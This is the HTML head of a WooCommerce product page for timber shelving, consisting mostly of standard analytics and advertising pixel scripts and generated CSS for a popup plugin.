<link rel="https://api.w.org/" href="https://eurosalve.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eurosalve.com/wp-json/wp/v2/product/4933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eurosalve.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://eurosalve.com/?p=4933' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eurosalve.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feurosalve.com%2Fp%2Ftimber-beams%2Fpitch-pine-shelves-examples%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eurosalve.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feurosalve.com%2Fp%2Ftimber-beams%2Fpitch-pine-shelves-examples%2F&#038;format=xml" />
<style>.product .images {position: relative;}</style>	<script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('CCFGB73C77U03NFKEGFG');
		  ttq.page();
		}(window, document, 'ttq');
	</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '474237751247234');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=474237751247234&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


ttq.load('CSTMOSJC77U9T3GK1U7G');
ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "r65bqearru");
		</script>
			<style type="text/css">
		.shipping-pickup-store td .title {
			float: left;
			line-height: 30px;
		}
		.shipping-pickup-store td span.text {
			float: right;
		}
		.shipping-pickup-store td span.description {
			clear: both;
		}
		.shipping-pickup-store td > span:not([class*="select"]) {
			display: block;
			font-size: 14px;
			font-weight: normal;
			line-height: 1.4;
			margin-bottom: 0;
			padding: 6px 0;
			text-align: justify;
		}
		.shipping-pickup-store td #shipping-pickup-store-select {
			width: 100%;
		}
		.wps-store-details iframe {
			width: 100%;
		}
	</style>
				<link rel="preload" href="https://eurosalve.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<!-- This code is added by Analytify (7.0.2) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=?G-QBYY03EW3D"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = JSON.parse( '{"anonymize_ip":"false","forceSSL":"false","allow_display_features":"true","debug_mode":true}' );
			const gaID = 'G-QBYY03EW3D';

			
			gtag('config', gaID, configuration);

			ga('require', 'ec');var ga_currency = 'EUR';ga("set", "&cu", ga_currency);
			</script>

			<!-- This code is added by Analytify (7.0.2) !-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<script data-minify="1" src="https://eurosalve.com/wp-content/cache/min/1/1/eurosalve/metrics.js?ver=1768904297"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


ttq.load('CSTMOSJC77U9T3GK1U7G');
ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End --><style id="hustle-module-7-0-styles" class="hustle-module-styles hustle-module-styles-7">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-popup-content {max-width: 700px;max-height: 700px;max-height: 700px;overflow-y: auto;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-popup-content .hustle-layout {max-height: calc(700px - 30px);}} .hustle-ui.module_id_7  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_7  .hustle-popup-content .hustle-info,.hustle-ui.module_id_7  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_7  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_7  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}} .hustle-ui.module_id_7 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_7 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_7 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-main-wrapper {padding:32px 0 0;}}.hustle-ui.module_id_7 .hustle-layout .hustle-image {background-color: #ffffff;}.hustle-ui.module_id_7 .hustle-layout .hustle-image {height: 275px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-image {max-width: 44%;height: auto;overflow: hidden;flex: 0 0 44%;-ms-flex: 0 0 44%;-webkit-box-flex: 0;}}.hustle-ui.module_id_7 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_7 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}.hustle-ui.module_id_7 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_7 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_7 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_7 .hustle-layout .hustle-image img {top: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_7 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-image img {top: 50%;bottom: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}  .hustle-ui.module_id_7 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 40px 15px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_7 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 15px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 60px 40px 0px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-content .hustle-content-wrap {padding: 60px 0 0px 0;}} .hustle-ui.module_id_7 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #010400;font: 900 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 900 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_7 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #4f4f4f;}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_7 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_7 .hustle-layout .hustle-group-content a:visited {color: #38C5B5;}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_7 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content {color: #4f4f4f;font-size: 16px;line-height: 26px;font-family: Roboto;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_7 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_7 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #4f4f4f;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui.module_id_7 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_7 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_7 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_7 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_7 button.hustle-button-close {color: #ffffff;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_7 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_7 button.hustle-button-close:hover {color: #e1e1e1;}.hustle-ui.module_id_7 button.hustle-button-close:focus {color: #e1e1e1;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_7 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_7 .hustle-popup-mask {background-color: rgba(0,0,0,0.75);} .hustle-ui.module_id_7 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 40px 40px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 30px 40px 63px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_7 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_7 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 5px;}.hustle-ui.module_id_7 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0px;margin-bottom: -0px;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0px;margin-bottom: 0px;}} .hustle-ui.module_id_7 .hustle-field .hustle-input {margin: 0;padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #7f7f7f;border-radius: 0px 0px 0px 0px;background-color: #fcfcfc;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #0d0d0d;font: normal 14px/22px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_7 .hustle-field .hustle-input:hover {border-color: #7f7f7f;background-color: #fcfcfc;}.hustle-ui.module_id_7 .hustle-field .hustle-input:focus {border-color: #7f7f7f;background-color: #fcfcfc;}.hustle-ui.module_id_7  .hustle-field-error.hustle-field .hustle-input {border-color: #e12e2e !important;background-color: #fcfcfc !important;}.hustle-ui.module_id_7 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_7 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_7 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_7  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #e12e2e;}.hustle-ui.module_id_7 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: transparent;color: #a4a5a7;font: normal 14px/22px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-field .hustle-input {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/22px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;font: normal 14px/22px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}} .hustle-ui.module_id_7 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px 